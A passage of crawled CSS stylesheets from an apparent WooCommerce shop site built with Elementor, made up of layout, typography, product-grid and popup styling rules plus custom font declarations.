Sans-serif;font-size:22px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;text-align:center;}.elementor-68140 .elementor-element.elementor-element-d811c74 .woocommerce-breadcrumb > a{color:var( --e-global-color-331cd80 );}.elementor-68140 .elementor-element.elementor-element-11cb5a7{text-align:center;}.elementor-68140 .elementor-element.elementor-element-11cb5a7 .elementor-heading-title{font-family:"Questrial", Sans-serif;font-size:5em;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.1em;letter-spacing:0px;word-spacing:0em;color:var( --e-global-color-primary );}.elementor-68140 .elementor-element.elementor-element-ab093a5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-68140 .elementor-element.elementor-element-d6b2739 .elementor-button{background-color:var( --e-global-color-primary );fill:var( --e-global-color-101145a );color:var( --e-global-color-101145a );}.elementor-68140 .elementor-element.elementor-element-bf5950e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:50px;--padding-bottom:50px;--padding-left:50px;--padding-right:50px;}.elementor-68140 .elementor-element.elementor-element-ca7f75b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-68140 .elementor-element.elementor-element-ca7f75b:not(.elementor-motion-effects-element-type-background), .elementor-68140 .elementor-element.elementor-element-ca7f75b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1d6bc47 );}.elementor-68140 .elementor-element.elementor-element-fd89051{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products{--products-title-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.products-heading-show .related-products > h2, .elementor-widget-woocommerce-products.products-heading-show .upsells > h2, .elementor-widget-woocommerce-products.products-heading-show .cross-sells > h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-widget-woocommerce-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-68140 .elementor-element.elementor-element-3403eac.elementor-wc-products ul.products li.product{--button-align-display:flex;--button-align-direction:column;--button-align-justify:space-between;border-radius:10px;}.elementor-68140 .elementor-element.elementor-element-3403eac.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-68140 .elementor-element.elementor-element-3403eac.elementor-wc-products .attachment-woocommerce_thumbnail{border-radius:10px 10px 10px 10px;}.elementor-68140 .elementor-element.elementor-element-3403eac.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-secondary );}.elementor-68140 .elementor-element.elementor-element-3403eac.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-secondary );}.elementor-68140 .elementor-element.elementor-element-3403eac.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-68140 .elementor-element.elementor-element-3403eac.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Questrial", Sans-serif;font-size:18px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;}.elementor-68140 .elementor-element.elementor-element-3403eac.elementor-wc-products ul.products li.product .price{font-family:"Questrial", Sans-serif;font-size:18px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;word-spacing:0em;}.elementor-68140 .elementor-element.elementor-element-3403eac.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-68140 .elementor-element.elementor-element-3403eac.elementor-wc-products ul.products li.product .button{color:var( --e-global-color-101145a );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );border-radius:10px 10px 10px 10px;margin-top:25px;}.elementor-68140 .elementor-element.elementor-element-3403eac.elementor-wc-products ul.products li.product .button:hover{background-color:var( --e-global-color-accent );}.elementor-68140 .elementor-element.elementor-element-3403eac.elementor-wc-products .added_to_cart{color:var( --e-global-color-primary );font-family:var( --e-global-typography-eae20c6-font-family ), Sans-serif;font-size:var( --e-global-typography-eae20c6-font-size );font-weight:var( --e-global-typography-eae20c6-font-weight );text-transform:var( --e-global-typography-eae20c6-text-transform );font-style:var( --e-global-typography-eae20c6-font-style );text-decoration:var( --e-global-typography-eae20c6-text-decoration );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );margin-inline-start:25px;}.elementor-68140 .elementor-element.elementor-element-3403eac nav.woocommerce-pagination{margin-top:7em;font-family:"Satoshi", Sans-serif;font-size:18px;}.elementor-68140 .elementor-element.elementor-element-3403eac nav.woocommerce-pagination ul li a{color:var( --e-global-color-primary );background-color:var( --e-global-color-5cf087a );}.elementor-68140 .elementor-element.elementor-element-3403eac.elementor-wc-products ul.products li.product span.onsale{display:block;color:var( --e-global-color-101145a );background-color:var( --e-global-color-18383ba );}@media(min-width:768px){.elementor-68140 .elementor-element.elementor-element-43f5f95e{--content-width:980px;}.elementor-68140 .elementor-element.elementor-element-f1e12a4{--content-width:980px;}.elementor-68140 .elementor-element.elementor-element-ca7f75b{--width:33.3333%;}.elementor-68140 .elementor-element.elementor-element-fd89051{--width:66.6666%;}}@media(max-width:1024px){.elementor-68140 .elementor-element.elementor-element-43f5f95e{--min-height:320px;}.elementor-widget-theme-archive-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-68140 .elementor-element.elementor-element-5448a5cc .elementor-heading-title{font-size:48px;}.elementor-68140 .elementor-element.elementor-element-f1e12a4::before, .elementor-68140 .elementor-element.elementor-element-f1e12a4 > .elementor-background-video-container::before, .elementor-68140 .elementor-element.elementor-element-f1e12a4 > .e-con-inner > .elementor-background-video-container::before, .elementor-68140 .elementor-element.elementor-element-f1e12a4 > .elementor-background-slideshow::before, .elementor-68140 .elementor-element.elementor-element-f1e12a4 > .e-con-inner > .elementor-background-slideshow::before, .elementor-68140 .elementor-element.elementor-element-f1e12a4 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-image:url("https://greentekplanet.com/wp-content/uploads/2025/03/Shop-Mobile-HeroBanner-1.png");background-position:bottom center;background-size:cover;}.elementor-68140 .elementor-element.elementor-element-f1e12a4{--min-height:30vh;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--overlay-opacity:0.42;}.elementor-68140 .elementor-element.elementor-element-d811c74 .woocommerce-breadcrumb{font-size:16px;}.elementor-68140 .elementor-element.elementor-element-11cb5a7 .elementor-heading-title{font-size:5em;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-68140 .elementor-element.elementor-element-bf5950e{--padding-top:25px;--padding-bottom:25px;--padding-left:25px;--padding-right:25px;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-products.products-heading-show .related-products > h2, .elementor-widget-woocommerce-products.products-heading-show .upsells > h2, .elementor-widget-woocommerce-products.products-heading-show .cross-sells > h2{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-widget-woocommerce-products.elementor-wc-products .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-68140 .elementor-element.elementor-element-3403eac.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-68140 .elementor-element.elementor-element-3403eac.elementor-wc-products ul.products li.product .price{font-size:18px;}.elementor-68140 .elementor-element.elementor-element-3403eac.elementor-wc-products ul.products li.product .price del {font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-68140 .elementor-element.elementor-element-3403eac.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-68140 .elementor-element.elementor-element-3403eac.elementor-wc-products .added_to_cart{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}}@media(max-width:767px){.elementor-68140 .elementor-element.elementor-element-43f5f95e{--min-height:230px;}.elementor-widget-theme-archive-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-68140 .elementor-element.elementor-element-5448a5cc .elementor-heading-title{font-size:32px;letter-spacing:8px;}.elementor-68140 .elementor-element.elementor-element-f1e12a4{--min-height:15vh;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:5%;--padding-bottom:5%;--padding-left:5%;--padding-right:5%;}.elementor-68140 .elementor-element.elementor-element-d811c74{width:auto;max-width:auto;padding:0px 0px 0px 0px;}.elementor-68140 .elementor-element.elementor-element-11cb5a7 .elementor-heading-title{font-size:3em;letter-spacing:4.5px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-68140 .elementor-element.elementor-element-d6b2739 .elementor-button{border-radius:0px 0px 0px 0px;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-products.products-heading-show .related-products > h2, .elementor-widget-woocommerce-products.products-heading-show .upsells > h2, .elementor-widget-woocommerce-products.products-heading-show .cross-sells > h2{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-widget-woocommerce-products.elementor-wc-products .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-68140 .elementor-element.elementor-element-3403eac.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-68140 .elementor-element.elementor-element-3403eac.elementor-wc-products ul.products li.product .price del {font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-68140 .elementor-element.elementor-element-3403eac.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}.elementor-68140 .elementor-element.elementor-element-3403eac.elementor-wc-products .added_to_cart{font-size:var( --e-global-typography-eae20c6-font-size );line-height:var( --e-global-typography-eae20c6-line-height );letter-spacing:var( --e-global-typography-eae20c6-letter-spacing );word-spacing:var( --e-global-typography-eae20c6-word-spacing );}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Satoshi';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://greentekplanet.com/wp-content/uploads/2025/03/Satoshi-Variable.ttf') format('truetype');
}
@font-face {
	font-family: 'Satoshi';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://greentekplanet.com/wp-content/uploads/2025/03/Satoshi-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'Satoshi';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://greentekplanet.com/wp-content/uploads/2025/03/Satoshi-Medium.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://greentekplanet.com/wp-content/uploads/elementor/css/post-69728.css?ver=1768624699
body_size: 721
content:
.elementor-69728 .elementor-element.elementor-element-61d62704{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--border-radius:10px 10px 10px 10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-69728 .elementor-element.elementor-element-d3b64d1{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:1;--overlay-mix-blend-mode:multiply;--border-radius:10px 10px 10px 10px;--padding-top:5%;--padding-bottom:5%;--padding-left:5%;--padding-right:5%;}.elementor-69728 .elementor-element.elementor-element-d3b64d1::before, .elementor-69728 .elementor-element.elementor-element-d3b64d1 > .elementor-background-video-container::before, .elementor-69728 .elementor-element.elementor-element-d3b64d1 > .e-con-inner > .elementor-background-video-container::before, .elementor-69728 .elementor-element.elementor-element-d3b64d1 > .elementor-background-slideshow::before, .elementor-69728 .elementor-element.elementor-element-d3b64d1 > .e-con-inner > .elementor-background-slideshow::before, .elementor-69728 .elementor-element.elementor-element-d3b64d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-image:url("https://greentekplanet.com/wp-content/uploads/2025/03/2.png");--background-overlay:'';background-position:center right;background-size:cover;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );color:var( --e-global-color-primary );}.elementor-69728 .elementor-element.elementor-element-2f509dc4{text-align:center;}.elementor-69728 .elementor-element.elementor-element-2f509dc4 .elementor-heading-title{font-family:"Anton", Sans-serif;font-size:20px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:25px;letter-spacing:1px;color:var( --e-global-color-secondary );}.elementor-69728 .elementor-element.elementor-element-5761a4c3{text-align:center;}.elementor-69728 .elementor-element.elementor-element-5761a4c3 .elementor-heading-title{font-family:"Anton", Sans-serif;font-size:85px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:4.25px;color:var( --e-global-color-primary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-69728 .elementor-element.elementor-element-40a6c5b1{text-align:center;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.6em;letter-spacing:-0.45px;color:var( --e-global-color-secondary );}.elementor-69728 .elementor-element.elementor-element-3ce4f10{width:100%;max-width:100%;}.elementor-69728 .elementor-element.elementor-element-3ce4f10 > .elementor-widget-container{margin:-30px 0px 0px 0px;padding:0px 10px 10px 10px;}.elementor-69728 .elementor-element.elementor-element-3ce4f10.elementor-element{--flex-grow:0;--flex-shrink:0;}#elementor-popup-modal-69728 .dialog-widget-content{animation-duration:1s;background-color:#F8F3EF;border-radius:10px 10px 10px 10px;}#elementor-popup-modal-69728{background-color:#000000B3;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-69728 .dialog-message{width:30vw;height:custom;align-items:flex-start;}#elementor-popup-modal-69728 .dialog-close-button{display:flex;top:0%;font-size:15px;}body:not(.rtl) #elementor-popup-modal-69728 .dialog-close-button{right:101%;}body.rtl #elementor-popup-modal-69728 .dialog-close-button{left:101%;}#elementor-popup-modal-69728 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-69728 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-69728 .elementor-element.elementor-element-5761a4c3 .elementor-heading-title{font-size:5em;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-69728 .elementor-element.elementor-element-40a6c5b1{font-size:14px;}#elementor-popup-modal-69728 .dialog-message{width:80vw;}#elementor-popup-modal-69728 .dialog-widget-content{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-69728 .elementor-element.elementor-element-d3b64d1{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-69728 .elementor-element.elementor-element-2f509dc4 .elementor-heading-title{font-size:16px;}.elementor-69728 .elementor-element.elementor-element-5761a4c3 .elementor-heading-title{font-size:45px;letter-spacing:3.25px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}#elementor-popup-modal-69728 .dialog-message{width:320px;}}

--- FILE ---
content_type: text/css
request_url: https://greentekplanet.com/wp-content/uploads/elementor/css/post-69184.css?ver=1768624699
body_size: 1014
content:
.elementor-69184 .elementor-element.elementor-element-c19f4b6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-69184 .elementor-element.elementor-element-c19f4b6:not(.elementor-motion-effects-element-type-background), .elementor-69184 .elementor-element.elementor-element-c19f4b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1d6bc47 );}.elementor-69184 .elementor-element.elementor-element-da8205a{--display:flex;--justify-content:flex-end;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-69184 .elementor-element.elementor-element-da8205a:not(.elementor-motion-effects-element-type-background), .elementor-69184 .elementor-element.elementor-element-da8205a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-69184 .elementor-element.elementor-element-da8205a.e-con{--align-self:stretch;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );color:var( --e-global-color-primary );}.elementor-69184 .elementor-element.elementor-element-84536a9{width:auto;max-width:auto;--e-transform-rotateZ:270deg;padding:10px 10px 10px 10px;--e-transform-origin-y:bottom;text-align:center;}.elementor-69184 .elementor-element.elementor-element-84536a9 .elementor-heading-title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );word-spacing:var( --e-global-typography-secondary-word-spacing );color:var( --e-global-color-101145a );}.elementor-69184 .elementor-element.elementor-element-dd718cf{--display:flex;}.elementor-69184 .elementor-element.elementor-element-dd718cf:not(.elementor-motion-effects-element-type-background), .elementor-69184 .elementor-element.elementor-element-dd718cf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1d6bc47 );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu 